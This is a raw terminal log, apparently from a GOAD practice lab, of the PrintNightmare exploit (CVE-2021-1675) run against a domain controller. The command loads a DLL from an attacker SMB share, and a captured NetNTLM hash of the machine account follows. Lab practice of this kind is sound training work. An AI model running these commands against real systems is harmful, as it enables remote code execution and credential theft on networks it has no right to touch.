 └─$ python3 CVE-2021-1675.py essos.local/jorah.mormont:'H0nnor!'@meereen.essos.local '\\192.168.56.118\ATTACKERSHARE\nightmare.dll'
[*] Connecting to ncacn_np:meereen.essos.local[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_e233a12d01c18082\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.56.118\ATTACKERSHARE\nightmare.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed
┌──(kali㉿kali)-[~/Desktop/htb/GOAD/printnightmare]
└─$
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.56.12,62551)
[*] AUTHENTICATE_MESSAGE (\,MEEREEN)
[*] User MEEREEN\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:ATTACKERSHARE)
[*] AUTHENTICATE_MESSAGE (ESSOS\MEEREEN$,MEEREEN)
[*] User MEEREEN\MEEREEN$ authenticated successfully
[*] MEEREEN$::ESSOS:7f982edd42ffa25d00000000000000000000000000000000:7cde3bdc6b3a3927f2c6632446851fc6ad87bdc4c0a494d0:aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:ATTACKERSHARE)
[*] Closing down connection (192.168.56.12,62551)
[*] Remaining connections []